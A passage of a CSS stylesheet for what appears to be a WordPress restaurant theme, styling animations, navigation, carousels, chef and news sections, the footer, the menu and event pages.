	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.9s;
	-moz-transition: all 0.9s;
	-o-transition: all 0.9s;
	transition: all 0.9s;
}

img.parallax-animation {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.carou-slider > p,
.infoContainer > .row-fluid > p,
#testimonialCarousel .carousel-inner > p,
.galleryContainer > p,
.latest-posts > p,
.newsWrapper > p {
	text-align: center;
	font-size: 18px;
	font-family: 'Lato', sans-serif;
	color: #fff;
}

#testimonialCarousel .carousel-inner > p,
.galleryContainer > p,
.latest-posts > p,
.newsWrapper > p {
	text-align: left;
}

#myCarousel img {
	display: inline;
}

#myCarousel .carousel-inner {
	text-align: center;
}

#disqus_thread {
	overflow: hidden;
	margin-top: 50px;
	background-color: rgba(0,0,0, 0.4);
	padding: 20px;
}

.widget {
	margin-bottom: 35px;
}

.widget .widget-title {
	font-size: 19px;
	padding-bottom: 10px;
	color: #6e6d64;
	font-weight: 100;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	margin: 0;
	line-height: 1.3;
}

.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.widget ul li a,
.tagcloud a {
	color: #565652;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.8;
	font-family: 'Roboto', sans-serif;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.widget ul li a:hover,
.tagcloud a:hover {
	color: #c38040;
}

.tagcloud a {
	line-height: 1;
}

.about-features .span3 {
	margin-left: 0;
	padding-left: 40px;
}

#wp-calendar caption {
	font-family: 'Roboto', sans-serif;
	color: #565652;
	font-size: 19px;
	border-bottom: 1px solid gray;
	padding-bottom: 10px;
}

#wp-calendar thead th {
	padding: 10px;
	font-family: 'Roboto', sans-serif;
	color: #565652;
	font-weight: 300;
}

#wp-calendar tbody td a {
	color: #c38040;
}

.pagination-section a {
	display: inline-block;
	margin-right: 15px;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight: bold;
	color: #fff;
}

/*#########################################################################
Animation Elements
##########################################################################*/

img.item5 {
	bottom: 0;
	left: 35%;
}

img.item1 {
	bottom: 80px;
	left: 0;
}

img.item2 {
	top: 80px;
	left: 10%;
}

img.item3 {
	top: 240px;
	left: 18%;
}

img.item7 {
	bottom: 80px;
	right: 12%;
}

img.item8 {
	bottom: 40%;
	right: 0;
}

img.item4 {
	bottom: 16%;
	left: 23%;
}

img.item6 {
	bottom: 40px;
	left: 45%;
}

img.item9 {
	top: 90px;
	right: 23%;
}

img.item10 {
	top: 40px;
	right: 7%;
}

.animationElementsWrapp {
	position: relative;
}

.animationElementsWrapp img {
	max-width: none;
	position: absolute;
	top: 0;
	left: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.9s;
	-moz-transition: all 0.9s;
	-o-transition: all 0.9s;
	transition: all 0.9s;
}

.animationElementsWrapp img.hitem1 {
	left: -970px;
	top: -70px;
}

.animationElementsWrapp img.hitem2 {
	top: 520px;	display: none;	left: 200px;
}

.animationElementsWrapp img.hitem3 {
	top: 300px;
}

.animationElementsWrapp img.hitem4 {
	left: -130px;
}

.animationElementsWrapp img.hitem5 {
	top: 40px;
	left: 0px;
}

.animationElementsWrapp img.hitem6 {
	top: 320px;	display: none;	left: 330px;
}

img.aitem {
	position: absolute;
	z-index: -1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.9s;
	-moz-transition: all 0.9s;
	-o-transition: all 0.9s;
	transition: all 0.9s;
}

img.aitem.a1 {
	right: 0;	display: none;
}

img.aitem.a2 {
	right: 200px;	display: none;
}

img.aitem.a3 {
	right: 0;	display: none;	top: 280px;
}

img.aitem.a4 {
	left: 0;	display: none;	top: 380px;
}

img.aitem.a5 {
	left: 370px;	display: none;	top: -80px;
}

img.aitem.a6 {
	left: 80px;	display: none;	top: -90px;
	z-index: 1;
}
img.aitem.a7 {
	left: 370px;	display: none;	top: -80px;
}
img.aitem.a8 {
	left: 80px;
	top: -90px;
	z-index: 1;
	-webkit-transform: scale(-1);
	-moz-transform: scale(-1);
	-o-transform: scale(-1);
	-ms-transform: scale(-1);
	transform: scale(-1);
}

a.slideDown {
	display: block;
	position: absolute;
	width: 76px;
	height: 76px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	z-index: 99;
	border: 1px solid white;
	color: #fff;
	font-family: 'Robot', sans-serif;
	font-size: 10px;
	text-transform: uppercase;
	line-height: 190px;
	left: 50%;
	bottom: 50px;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	background-image: url(img/explore.png);
	background-repeat: no-repeat;
	background-position: center 60%;
	display: none;
}

img.aitem.animateIt {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.videoParaHolder {
	position: relative;
}

.videoitem {
	position: absolute;
	left: 50%;
	margin-left: -100px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.9s;
	-moz-transition: all 0.9s;
	-o-transition: all 0.9s;
	transition: all 0.9s;
}

/*#########################################################################
Top Strip
##########################################################################*/

.topStrip {
	background-color: #000;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	position: relative;
}

#social-icons {
	margin: 0;
	padding: 0;
	float: right;
}

#social-icons li {
	display: inline-block;
}

.topAddress p {
	margin: 0;
	padding-top: 10px;
	padding-bottom: 10px;
}

#social-icons li a {
	display: block;
	font-size: 20px;
	margin: 8px;
}
#social-icons li a:hover {
	color: #eea234;
}

#social-icons li a.ico-2 {
	background-position: -22px center;
}

#social-icons li a.ico-3 {
	background-position: -49px center;
}

#social-icons li a.ico-4 {
	background-position: -78px center;
}

#social-icons li a.ico-5 {
	background-position: -103px center;
}

/*#########################################################################
Logo and Navigation
##########################################################################*/

.logo-nav {
	padding-top: 75px;
}

.logoHolder {
	display: block;
	position: relative;
	text-align: center;
}

.main-nav {
	margin-top: 50px;
	margin-bottom: 50px;
	border-top: 1px solid #928473;
	border-bottom: 1px solid #928473;
}

.main-nav ul {
	text-align: center;
	margin: 0;
	padding: 0;
	padding-top: 12px;
	padding-bottom: 10px;
/*	width: 735px;	*/
	margin: 0 auto;
}

.main-nav ul li {
	display: inline-block;
	position: relative;
}

.main-nav ul li a {
	position: relative;
	font-size: 16px;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	display: block;
	padding: 0 15px;
	color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.main-nav ul li a:hover {
	color: #eea234;
}

.main-nav ul.sub-menu {
	z-index: 9999;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	position: absolute;
	padding-top: 25px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	display: none;
}

.main-nav li:hover ul.sub-menu {
	opacity: 1;
	display: block;
	width: 190px;
}
@media all and (min-width: 770px) {.main-nav ul.sub-menu li {
	display: block;	padding-top: 8px;	padding-bottom: 8px;	text-align: left;	background-color: rgba(35,35,35,0.8);
}}
@media all and (max-width: 770px) {.main-nav ul.sub-menu li {
	display: block;	padding-top: 8px;	padding-bottom: 5px;	background-color: rgba(35,35,35,0.8);	width: 80%;	margin-left: auto;	margin-right: auto;
}}
.main-nav ul > li > a:before {
	content: ' ';
	display: block;
	position: absolute;
	width: 100%;
	height: 3px;
	background-color: #fff;
	top: -20px;
	left: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.main-nav ul > li > a:hover:before {
	top: -30px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}

.main-nav ul.sub-menu a:before,
.main-nav ul.sub-menu a:hover:before {
	content: '';
	opacity: 0;
}

/*#########################################################################
Carousel Slider One
##########################################################################*/

.carou-slider {
	position: relative;
	padding: 0;
	margin-top: 100px;	
	z-index: 9999;
}

.carou-slider .carousel-indicators {
	width: 230px;
	height: 36px;
	bottom: 0;
	left: 50%;
	margin-left: -115px;
	top: auto;
	background-image: url(img/bullet-container.png);
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 1;
}

.carou-slider .carousel-indicators li {
	cursor: pointer;	display: none;
	width: 15px;
	height: 15px;
	background-color: transparent;
	border: 3px solid white;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	position: relative;
	top: 12px;
	margin: 0 5px;
}

.carou-slider .carousel-indicators li:first-child {
	margin-left: 48px;		}

.carou-slider .carousel-control {
	top: auto;
	z-index: 9;
	bottom: 0;
}

.carou-slider .carousel-control.right,
.carou-slider .carousel-control.left {
	width: 20px;
	height: 36px;
	-webkit-border-radius: 0;
	border-radius: 0;
	border: none;
	background-color: transparent;
	background-position: center center;
	background-repeat: no-repeat;
}

.carou-slider .carousel-control.right {
	right: 45%;
	background-image: url(img/arrow-right.png);
}

.carou-slider .carousel-control.left {
	left: 45%;
	background-image: url(img/arrow-left.png);
}

.carou-slider .itemContent {
	position: absolute;	top: 70px;	line-height: 22px;	left: 23%;	width: 520px;	background-color: rgba(60, 60, 60, 0.9);	color: #fff;	padding: 20px 50px;
	display: none;
}

.carou-slider .itemContent span {
	display: block;
}

.carou-slider .itemContent span h4 {
	font-size: 15px;
	font-family: 'Roboto', sans-serif;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 3px;
	line-height: 28px;
}

.carou-slider .itemContent span p {
	font-family: 'Roboto', sans-serif;
	font-size: 10px;
	line-height: 23px;
}

.carou-slider .carousel-indicators .active {
	background-color: #fff;
}

.chefs-wrapp {
	padding-top: 20px;
	padding-bottom: 200px;
}

.news-wrapp {
	padding-top: 20px;
	padding-bottom: 50px;
}

.chefs-container .bx-wrapper {
	margin-bottom: 0;
}

.chefs-container .bx-wrapper .bx-viewport {
	height: auto !important;
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: none;
	margin: 0;
	left: auto;
	text-align: center;
	padding-top: 70px;
}

.chefs-container .bx-wrapper .bx-pager {
	display: none;
}

.chefs-container .bx-wrapper .bx-controls-direction a {
	top: 10%;
}

.chef-infos {
	background-color: rgba(255,255,255, 0.9);
	padding: 20px;
	padding-left: 10px;
	padding-right: 10px;
	margin: 0 10px;
	text-align: center;
	position: relative;
	left: -22px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.news-infos {
	background-color: rgba(255,255,255, 0.9);
}

.chef-infos > img {
	position: absolute;
	top: -110px;
	left: 49.8%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.chef-infos h3,
.news-infos h3 {
	color: #595b5c;
	font-family: 'Lato', sans-serif;
	margin-top: 60px;
	font-size: 16px;
	margin-bottom: 0;
}

.news-infos h3 {	margin-top: 0;	padding-left: 10px;	padding-right: 10px;	line-height: 24px;	margin-top: 10px;	margin-bottom: 10px;}

.news-infos h3 a {	color: #595b5c;	-webkit-transition: all 0.3s;	-moz-transition: all 0.3s;	-o-transition: all 0.3s;	transition: all 0.3s;}

.chef-infos span {
	font-size: 11px;
	color: #f6545e;
	font-weight: bold;
	display: block;
	text-transform: uppercase;
	font-family: 'Lato', sans-serif;
	margin: 5px 0;
}

.chef-infos p,
.news-infos p {
	color: #000;
	margin-top: 20px;
	margin-bottom: 20px;
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	line-height: 1.4;
}

.news-infos p {
	margin-top: 0;
	padding-left: 10px;
	padding-right: 10px;
}

#chef-socials {
	padding-left: 0;
	margin: 0;
}

.news-infos > a {
	display: block;
	text-align: left;
	font-family: 'Lato', sans-serif;
	color: #595b5c;
	text-transform: uppercase;
	padding-bottom: 20px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.news-infos > a:last-child {
	padding-left: 10px;
	padding-right: 10px;
}


.news-infos:hover > a {
	color: #f6545e;
}

.news-infos:hover h3 a {
	color: #f6545e;
}

#chef-socials li {
	display: inline-block;
	position: relative;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

#chef-socials li a {
	display: block;
	width: 24px;
	height: 24px;
	text-indent: -9999px;
	background-image: url(img/socials-chef.png);
	background-repeat: no-repeat;
}

#chef-socials li a.chef-ico6 {
	background-position: -144px 0;
}

#chef-socials li a.chef-ico1 {
	background-position: 0 0;
}

#chef-socials li a.chef-ico2 {
	background-position: -29px 0;
}

/*#########################################################################
InfoContainer
##########################################################################*/

.infoContainer {
	margin-top: 30px;
	padding-top: 30px;
	border-top: 1px solid #aea58c;
}

.infoHolder h3 {
	position: relative;
	color: #fff;
	font-weight: normal;
	font-family: 'Roboto', sans-serif;
	font-size: 20px;
	letter-spacing: 3px;
/*	text-transform: uppercase;	*/
	margin-bottom: 30px;
}

.infoHolder h3:before {
	content: attr(data-number);
	display: block;
	float: left;
	font-size: 27px;
	text-align: center;
	line-height: 50px;
	font-family: 'Conv_HOMEMADEAPPLE';
	padding-right: 30px;
	background-image: url(img/circle.png);
	background-repeat: no-repeat;
	width: 53px;
	height: 45px;
}

.infoHolder img {
	-webkit-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	transition: all 0.3s !important;
}

.infoHolder img:hover {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
}

.infoHolder p {
	padding-right: 20px;
	font-size: 14px;
	padding-top: 25px;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	line-height: 23px;
}

.infoHolder > a,
.content-error a {
	display: block;
	float: left;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	border: 4px solid white;
	padding: 10px;
	padding-left: 25px;
	padding-right: 55px;
	margin-top: 20px;
	background-image: url(img/button-arrow.png);
	background-repeat: no-repeat;
	background-position: 82% center;
	-webkit-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	transition: all 0.3s !important;
}

.infoHolder > a:hover,
.content-error a:hover {
	background-color: #fff;
	color: #000;
}

.content-error a {
	float: none;
	position: absolute;
	right: -100px;
	top: 20%;
}

/*#########################################################################
Tradition Container
##########################################################################*/

.tradition {
	margin-top: 170px;
}

.tradition .span4,
.early-start .span6,
.gallery-testimonials .span6 h3 {
	color: #fff;
}

.tradition .span4 h3,
.early-start .span6 h3,
.gallery-testimonials .span6 h3 {
	font-weight: 700;
	text-transform: uppercase;
	font-size: 17px;
	font-family: 'Roboto', sans-serif;
	letter-spacing: 3px;
	margin-bottom: 20px;		margin-top: -75px;
}

.tradition .span4 p,
.early-start .span6 p {
	font-size: 14px;
	font-family: 'Roboto', sans-serif;
	line-height: 24px;
	margin-bottom: 20px;
}

.early-start .span6 p {
	padding-right: 200px;
}

.early-start {
	margin-top: 200px;
	padding-bottom: 100px;
}

.early-start .span6 img {
	-webkit-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	transform: rotate(10deg);
	padding: 10px;
	background-color: #fff;
	-webkit-box-shadow: -5px -5px 25px rgba(0,0,0, 0.9);
	box-shadow: -5px -5px 25px rgba(0,0,0, 0.9);
}

/*#########################################################################
Video Container
##########################################################################*/

#video-container {
	padding-left: 0;
	padding-right: 0;
	position: relative;
}

.pattern {
	position: absolute;
	width: 100%;
	height: 100%;
	background-image: url(img/pattern.png);
	z-index: 999;
	background-color: rgba(0,0,0, 0.5);
}

.vjs-poster {
	background-size: cover;
}

#video-container .vjs-default-skin .vjs-big-play-button {
	left: 50%;
	top: 40%;
	-webkit-transform: translate(-50%);
	-moz-transform: translate(-50%);
	-o-transform: translate(-50%);
	-ms-transform: translate(-50%);
	transform: translate(-50%);
	z-index: 9;
	background-color: transparent;
	border-color: #fff;
	color: #fff;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	width: 143px;
	height: 143px;
	line-height: 143px;
	font-size: 4em;
}

#video-container .vjs-default-skin .vjs-big-play-button:before {
	text-shadow: none;
	line-height: 143px;
}

#video-container .vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
	visibility: visible !important;
	z-index: 9999999999999999999 !important;
	opacity: 1 !important;
	display: block !important;
}

/*#########################################################################
Gallery & Testimonials
##########################################################################*/

.gallery-testimonials {
	margin-top: 60px;
}

.galleryContainer > a {
	display: block;
	float: left;
	width: 90px;
	height: 90px;
	padding: 10px;
	background-color: #fff;
	margin-right: 15px;
	margin-bottom: 15px;
	-webkit-box-shadow: 10px 10px 15px rgba(0,0,0, 0.6);
	box-shadow: 10px 10px 15px rgba(0,0,0, 0.6);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.galleryContainer > a:hover {
	opacity: 0.6;
}

#testimonialCarousel .item .span3 img {
	display: block;
	width: 90px;
	height: 90px;
	padding: 5px;
	background-color: #fff;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

#testimonialCarousel .item .span9 h5 {
	font-size: 16px;
	font-family: 'Roboto', sans-serif;
	font-weight: 800;
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 3px;
	margin-bottom: 5px;
}

#testimonialCarousel .item .span9 span {
	display: block;
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	font-weight: 300;
	color: #d7d5d3;
}

#testimonialCarousel .item .span9 p {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	line-height: 24px;
	padding: 20px 0;
}

#testimonialCarousel a.left,
#testimonialCarousel a.right {
	border: none;
	background-color: transparent;
	width: 25px;
	height: 25px;
	background-repeat: no-repeat;
	background-position: center center;
	top: 140px;
}

#testimonialCarousel a.left {
	background-image: url(img/testimonals-arrow-small-left.png);
}

#testimonialCarousel a.right {
	right: auto;
	left: 70px;
	background-image: url(img/testimonals-arrow-small-right.png);
}

.galleryContainer {
	overflow: hidden;
}

/*#########################################################################
Footer
##########################################################################*/

.footer-wrapper {
	background-color: #000;
	margin-top: 70px;
}

.twitterFeed {
	margin-bottom: 40px;	}

.twitterFeed ul {
	margin: 0;
	padding: 0;
	list-style: none;
	border-bottom: 1px solid #616161;
}

.twitterFeed ul li {
	padding-top: 40px;
	padding-bottom: 40px;
	color: #616161;
	font-family: 'Roboto', sans-serif;
}

.twitterFeed ul li > p:before {
	position: relative;
	top: 3px;
	padding-right: 25px;
	content: url(img/tweet-ico.png);
}

.twitterFeed ul li a {
	text-decoration: underline;
	color: #616161;
}

.twitterFeed ul li p {
	margin: 0;
}

.twitterFeed ul li p.timestamp {
	display: inline-block;
	padding-left: 15px;
}

.aboutInfo .span4 {
	padding: 0 5px;
}

.aboutInfo .span8 p {
	font-family: 'Roboto', sans-serif;
	font-size: 11px;
	color: #848383;
	line-height: 18px;
}

.aboutInfo .span8 a {
	display: block;
	font-family: 'Roboto', sans-serif;
	font-size: 11px;
	color: #848383;
/*	text-transform: uppercase;	*/
	letter-spacing: 2px;
/*	background-image: url(img/testimonals-arrow-small-right.png);	*/
	background-repeat: no-repeat;
	background-position: 95% center;
	margin-top: 10px;
}

.footer-features .span4 h5 {
	margin: 0;
	font-weight: 800;
	color: #616161;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-family: 'Roboto', sans-serif;
}

.postHolder {
	padding-top: 20px;
	padding-bottom: 15px;
	border-bottom: 1px solid #616161;
}

.postHolder:last-child {
	border: none;
}

.postHolder .span10 h6 {
	margin-top: 0;
	line-height: 1;
	margin-bottom: 5px;
}

.postHolder .span10 h6 a {
	font-weight: 800;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
}

.postHolder .span10 p {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	line-height: 17px;
	margin-bottom: 0;
}

#schedule {
	list-style: none;
	padding: 0;
	margin: 0;
	padding-top: 20px;
}

#schedule li {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 11px;
	border-bottom: 1px solid #545454;
	padding-top: 3px;
	padding-bottom: 3px;
	overflow: hidden;
}

#schedule li:last-child {
	border: none;
	clear: both;
}

#schedule li span.day {
	display: block;
	float: left;
}

#schedule li span.dtime {
	display: block;
	float: right;
}

.bottom-footer {
	border-top: 1px solid #545454;
	padding-top: 25px;
	margin-top: 25px;
	padding-bottom: 15px;
}

.bottom-footer a {
	position: relative;
	display: block;
	font-family: 'Roboto', sans-serif;
	color: #848383;
}

.bottom-footer .span6 a.goTop {
	padding-left: 50px;
}

.bottom-footer .span6 a.goTop:before {
	position: absolute;
	left: 0;
	top: -10px;
	content: url(img/toparrow.png);
}

/*#########################################################################
About - Header
##########################################################################*/

#aboutNavigation {
	padding-top: 50px;
}

.about-features,
.reservations-features {
	padding-top: 60px;
	width: 820px;
	margin: 0 auto;
}

.aboutWrapper {
	background-color: #ebebeb;
	padding-bottom: 40px;
	position: relative;
	margin-bottom: 220px;
}

.aboutWrapper.page-wrapper {
	margin-top: 70px;
}

.about-title h2,
.reservations-title h2 {
	text-align: center;
	font-size: 66px;
	color: #6e6d64;
	font-weight: 100;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	margin: 0;
	padding: 130px;
	padding-bottom: 50px;
	line-height: 1;
}

.aboutWrapper .divider {
	height: 43px;
	overflow: hidden;
	background-repeat: no-repeat;
	background-position: center center;
}

.aboutWrapper .divider_contact {
	background-image: url(img/divider-contact.png);
}

.about-features .span4,
.about-info {
	padding-left: 20px;
	padding-right: 20px;
}

.about-features .span4 h3 {
	text-align: center;
	color: #6e6d64;
	font-size: 20px;
	font-weight: normal;
	font-family: 'Lato', sans-serif;
	text-transform: uppercase;
}

.about-features .span4 p {
	text-align: left;
	font-size: 14px;
	font-family: 'Lato', sans-serif;
	color: #6e6d64;
	line-height: 24px;
}

.about-info,
.reservations-features {
	margin-top: 90px;
	font-family: 'Lato', sans-serif;
	color: #6e6d64;
	font-size: 14px;
	line-height: 28px;
	text-align: center;
}

.about-info p {
	margin-bottom: 30px;
}

.reservations-features {
	margin-top: 0;
	padding-top: 10px;
}

/*#########################################################################
Menu
##########################################################################*/

.rm-front h3 {
	border-top: none;
	font-weight: 100;
	color: #6e6d64;
	line-height: 40px;
	font-family: 'Roboto', sans-serif;
	font-size: 40px;
	text-align: center;
	margin: 0px 0px;
	padding: 0;
	padding-bottom: 30px;
	padding-top: 20px;
}

.rm-info {
	margin-bottom: 55px;
}

.rm-info > p {
	text-align: center;
	text-transform: uppercase;
	font-size: 15px;
	color: #55371b;
	font-family: 'Roboto', sans-serif;
	padding: 40px 0;
}

.rm-info address p {
	text-align: center;
	font-size: 15px;
	color: #55371b;
	font-family: 'Roboto', sans-serif;
	font-weight: normal;
}

.rm-info address p a {
	color: #55371b;
}

a.rm-button-open {
	font-size: 15px;
	color: #55371b;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
}

a.rm-button-open:after {
	content: url(img/menu-arrow.png);
	padding-left: 10px;
}

.rm-content h4 {
	border: none;
	font-size: 21px;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	color: #000;
	text-shadow: none;
}

.main-nav ul {
	color: #55371b;
}

/*#########################################################################
Menu
##########################################################################*/

.news-holder {
	margin-top: 70px;
	margin-bottom: 150px;
}

.news-holder * {
	max-width: 100%;
}

.news-holder,
.news-holder h1,
.news-holder h2,
.news-holder h3,
.news-holder h4,
.news-holder h5,
.news-holder h6 {
	color: #fff;
}

.news-holder a {
	color: #ddd;
}

.news-holder:last-child {
	margin-bottom: 0;
}

.news-holder-right .span6.post-info {
	padding-right: 50px;
}

.news-holder-left .span6.post-info {
	padding-left: 50px;
}

.news-holder .span6 h3 a,
.gallery-postinfo h3 a {
	display: block;
}

.news-holder .span6 h3 a,
.gallery-postinfo h3 a,
.news-holder .span6 h3 a,
.gallery-postinfo h3 a,
.news-holder .span6 h3,
.gallery-postinfo h3,
.news-holder .span6 h3,
.gallery-postinfo h3 {
/*	font-family: 'Cookie', sans-serif; */
	color: #fff;
	font-size: 39px;
	margin: 0;
	padding-bottom: 5px;
	font-weight: normal;
}

.news-holder .span6 h3,
.gallery-postinfo h3,
.news-holder .span6 h3,
.gallery-postinfo h3 {
	border-bottom: 1px solid white;
}

.news-holder .span6 .postinfo p,
.gallery-postinfo .postinfo p {
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-size: 12px;
	padding-top: 13px;
}

.news-holder .span6 .postinfo p a {
	color: #fff;
}

.news-holder .span6 .postinfo p:before,
.gallery-postinfo .postinfo p:before {
	content: url(img/time-icon.png);
	position: relative;
	top: 2px;
	padding-right: 10px;
}

.news-holder .span6 > p,
.gallery-postinfo > p {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	line-height: 26px;
	margin-bottom: 30px;
}

.news-holder .span6.post-info > a,
.gallery-postinfo > a {
	display: block;
	float: left;
	border: 3px solid white;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 30px;
	padding-right: 70px;
	font-size: 11px;
	letter-spacing: 1px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	margin-top: 15px;
	background-image: url(img/readmore-arrow.png);
	background-repeat: no-repeat;
	background-position: 80% center;
	-webkit-transition: all 0.3s !important;
	-moz-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	transition: all 0.3s !important;
}

.news-holder .span6.post-info > a:hover,
.gallery-postinfo > a:hover {
	background-color: #fff;
	color: #000;
}

.news-holder .span6.image-holder a {
	display: block;
	margin-bottom: 100px;
}

.news-holder .span6.image-holder a img {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.news-holder-right .span6.image-holder img {
	padding: 10px;
	background-color: #fff;
	-webkit-transform: rotate(5deg);
	-moz-transform: rotate(5deg);
	-o-transform: rotate(5deg);
	-ms-transform: rotate(5deg);
	transform: rotate(5deg);
	-webkit-box-shadow: -15px -15px 15px rgba(0,0,0, 0.5);
	box-shadow: -15px -15px 15px rgba(0,0,0, 0.5);
}

.news-holder-left .span6.image-holder img {
	padding: 10px;
	background-color: #fff;
	-webkit-transform: rotate(-5deg);
	-moz-transform: rotate(-5deg);
	-o-transform: rotate(-5deg);
	-ms-transform: rotate(-5deg);
	transform: rotate(-5deg);
	-webkit-box-shadow: -15px 15px -15px rgba(0,0,0, 0.5);
	box-shadow: -15px -15px 15px rgba(0,0,0, 0.5);
}

.news-holder-right .span6.image-holder a:last-child img {
	-webkit-transform: rotate(-5deg);
	-moz-transform: rotate(-5deg);
	-o-transform: rotate(-5deg);
	-ms-transform: rotate(-5deg);
	transform: rotate(-5deg);
}

.news-holder .span6.image-holder a:hover img {
	-webkit-transform: none;
	-moz-transform: none;
	-o-transform: none;
	-ms-transform: none;
	transform: none;
}

.shareable {
	border-top: 1px solid white;
	padding-top: 20px;
}

.shareable span {
	display: block;
	float: left;
	color: #fff;
	font-family: 'Roboto', sans-serif;
}

ul.sharing-post {
	float: left;
}

ul.sharing-post li {
	display: inline-block;
}

ul.sharing-post li a {
	margin-right: 5px;
	display: block;
	float: left;
	width: 15px;
	height: 20px;
	text-indent: -9999px;
	background-image: url(img/sharings.png);
	background-repeat: no-repeat;
	-ms-background-position-y: 5px;
	background-position-y: 5px;
}

ul.sharing-post li a.share-two {
	-ms-background-position-x: -19px;
	background-position-x: -19px;
}

ul.sharing-post li a.share-three {
	-ms-background-position-x: -41px;
	background-position-x: -41px;
}

ul.sharing-post li a.share-four {
	-ms-background-position-x: -65px;
	background-position-x: -65px;
}

ul.sharing-post li a.share-five {
	-ms-background-position-x: -87px;
	background-position-x: -87px;
}

ul.sharing-post li a.share-six {
	-ms-background-position-x: -105px;
	background-position-x: -105px;
}

/*#########################################################################
Events
##########################################################################*/

.news-holder.event-holder .span6 h3 {
	border: none;
	margin-bottom: 20px;
}

.event-holder .image-holder {
	position: relative;
}

.event-holder.news-holder-right .image-holder .evt-date {
	position: absolute;
	top: 40%;
	left: 0;
	-webkit-transform: translate(-50%);
